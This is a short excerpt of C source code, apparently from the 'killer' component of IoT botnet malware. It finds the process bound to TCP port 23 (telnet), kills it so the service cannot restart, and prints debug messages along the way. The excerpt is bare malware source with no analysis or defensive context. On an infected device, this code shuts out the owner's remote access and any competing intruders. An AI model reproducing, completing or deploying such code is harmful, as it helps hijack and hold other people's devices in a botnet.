 39 // Kill telnet service and prevent it from restarting
40 #ifdef KILLER_REBIND_TELNET
41 #ifdef DEBUG
42 printf("[killer] Trying to kill port 23\n");
43 #endif
44 if (killer_kill_by_port(htons(23)))
45 {
46 #ifdef DEBUG
47 printf("[killer] Killed tcp/23 (telnet)\n");
48 #endif
49 } else {
50 #ifdef DEBUG
51 printf("[killer] Failed to kill port 23\n");
52 #endif
53 }